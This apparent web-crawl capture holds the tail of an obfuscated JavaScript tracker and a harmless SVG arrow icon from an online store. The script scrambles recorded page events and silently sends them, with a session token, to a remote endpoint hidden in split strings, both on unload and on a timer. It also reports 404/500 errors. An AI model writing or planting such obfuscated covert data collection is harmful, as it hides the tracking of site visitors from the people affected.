_0xb8bce6=shiftData(shiftData(JSON[_0x3008cd(0x677)+_0x3008cd(0x3f3)]({'events':events}),0x8),0xf);events=[],fetch(_0x3008cd(0x781)+_0x3008cd(0x25e)+'suppl'+'y.hey'+_0x3008cd(0x7cd)+_0x3008cd(0x6c7)+'I/ana'+_0x3008cd(0x7c2)+'s/'+getDFSessionToken()+'/'+sessionReference+'/',{'method':_0x3008cd(0x823),'headers':{'Content-Type':_0x3008cd(0x4b2)+_0x3008cd(0x1b6)+_0x3008cd(0x181)+'n'},'body':_0xb8bce6});}}getDFSessionToken()!==![]&&(window[_0x53e145(0x6b9)+'entLi'+_0x53e145(0x346)+'r']?window['addEv'+_0x53e145(0x68d)+_0x53e145(0x346)+'r']('befor'+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}):window['attac'+_0x53e145(0x4c1)+'t']&&window[_0x53e145(0x296)+_0x53e145(0x4c1)+'t'](_0x53e145(0x45d)+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}),setInterval(savedata,0x4e2));if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+'sByTa'+_0x53e145(0x38d)](_0x53e145(0x3be))[0x0]['inner'+'HTML'][_0x53e145(0x819)+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+_0x53e145(0x79c))!==-0x1||document['getEl'+_0x53e145(0x3c5)+_0x53e145(0x6a7)+_0x53e145(0x38d)]('title')[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x3f8)+'ntern'+'al')!==-0x1){let errorlog=[];if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+_0x53e145(0x6a7)+'gName'](_0x53e145(0x3be))[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+'und')!==-0x1)errorlog[_0x53e145(0x7ba)+_0x53e145(0x763)]=_0x53e145(0x347);else errorlog[_0x53e145(0x7ba)+'num']='500';fetch(_0x53e145(0x781)+'://df'+_0x53e145(0x2e2)+_0x53e145(0x2ff)+_0x53e145(0x7cd)+_0x53e145(0x6c7)+_0x53e145(0x4c8)+_0x53e145(0x7c2)+_0x53e145(0x54f)+_0x53e145(0x364)+getDFSessionToken()+'/'+sessionReference+'/'+errorlog[_0x53e145(0x7ba)+'num']+'/',{'method':_0x53e145(0x823),'headers':{'Content-Type':'text/'+'plain'}}),errorlog=[];}

--- FILE ---
content_type: image/svg+xml
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg
body_size: 272
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
  <path d="M25.061,539.765l915.378,439.858c31.416,15.096,64.453-17.481,49.799-49.105l-230.337-424.238,230.337-424.238c14.654-31.625-18.383-64.201-49.799-49.105L25.061,472.793c-28.081,13.493-28.081,53.478,0,66.972Z" fill="#636363"/>
</svg>